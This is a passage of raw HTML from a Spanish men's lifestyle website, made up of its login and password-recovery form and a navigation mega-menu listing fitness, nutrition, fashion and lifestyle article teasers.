	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "534";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "134";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.hombremoderno.es/category/fitness/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3584" href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3370" href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="3363" href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="972" href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" class="td-image-wrap " title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/estado-anabolico.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular">Sueño y hormonas: así es cómo influyen en el crecimiento muscular</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" class="td-image-wrap " title="3 errores comunes si entrenas con pulsometro" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 errores comunes si entrenas con pulsometro" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/entrenar-con-pulsometro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" title="3 errores comunes si entrenas con pulsometro">3 errores comunes si entrenas con pulsometro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" class="td-image-wrap " title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/files/2018/06/ccimage-pexels-photo-616999.jpe"  width="218" height="145" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo">Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "429";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "108";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.hombremoderno.es/category/nutricion/">Todo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="29" href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="30" href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_14" data-td_block_id="tdi_10" data-td_filter_value="33" href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_15" data-td_block_id="tdi_10" data-td_filter_value="28" href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_16" data-td_block_id="tdi_10" data-td_filter_value="3471" href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" class="td-image-wrap " title="Estos son los beneficios de comer pan que tal vez desconocías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estos son los beneficios de comer pan que tal vez desconocías" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/comer-pan.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" title="Estos son los beneficios de comer pan que tal vez desconocías">Estos son los beneficios de comer pan que tal vez desconocías</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" class="td-image-wrap " title="Leche de cabra o leche de vaca: ¿cuál es mejor?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leche de cabra o leche de vaca: ¿cuál es mejor?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/vaso-de-leche.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" title="Leche de cabra o leche de vaca: ¿cuál es mejor?">Leche de cabra o leche de vaca: ¿cuál es mejor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" class="td-image-wrap " title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/Cibi-cancro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer">Adiós a los mitos: 5 alimentos relacionados con el cáncer</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "281";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "71";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.hombremoderno.es/category/moda/">Todo</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="1730" href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="36" href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="35" href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="34" href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" class="td-image-wrap " title="El Zeppelin, un reloj con mucha historia" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Zeppelin, un reloj con mucha historia" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/zeppelin-hombre-reloj.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" title="El Zeppelin, un reloj con mucha historia">El Zeppelin, un reloj con mucha historia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" class="td-image-wrap " title="La boda ideal para el hombre" ><img class="entry-thumb" src="[data-uri]" alt="Novios que se besan" title="La boda ideal para el hombre" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/boda.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" title="La boda ideal para el hombre">La boda ideal para el hombre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" class="td-image-wrap " title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/51SI6H-HloL._SL1079_-e1529398331245.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019">Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" class="td-image-wrap " title="La nueva revolución en la moda: maquillaje masculino" ><img class="entry-thumb" src="[data-uri]" alt="" title="La nueva revolución en la moda: maquillaje masculino" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/04/maquillaje-masculino-destacada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" title="La nueva revolución en la moda: maquillaje masculino">La nueva revolución en la moda: maquillaje masculino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4616","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "848";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "212";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_24" id="tdi_25" data-td_block_id="tdi_24" data-td_filter_value="" href="https://www.hombremoderno.es/category/lifestyle/">Todo</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_26" data-td_block_id="tdi_24" data-td_filter_value="46" href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_27" data-td_block_id="tdi_24" data-td_filter_value="1370" href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_28" data-td_block_id="tdi_24" data-td_filter_value="1600" href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_29" data-td_block_id="tdi_24" data-td_filter_value="781" href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_30" data-td_block_id="tdi_24" data-td_filter_value="44" href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_31" data-td_block_id="tdi_24" data-td_filter_value="45" href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_32" data-td_block_id="tdi_24" data-td_filter_value="42" href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_33" data-td_block_id="tdi_24" data-td_filter_value="48" href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></div></div><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]" alt="oficina en casa" title="Montar una oficina en casa: 7 consejos para su éxito" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2021/01/laptop-oficina-casa.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]" alt="email marketing" title="Email Marketing 2020: Qué estrategia tener en cuenta" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/04/email-marketing-1-e1586520444937.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seis ciudades de Portugal que tienes que visitar" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/portugal-3460180_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" class="td-image-wrap " title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/money-1428587_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo">Joseph Hobson Jagger, el primer hombre en saltar la banca del&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-825138"><a href="#">BELLEZA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
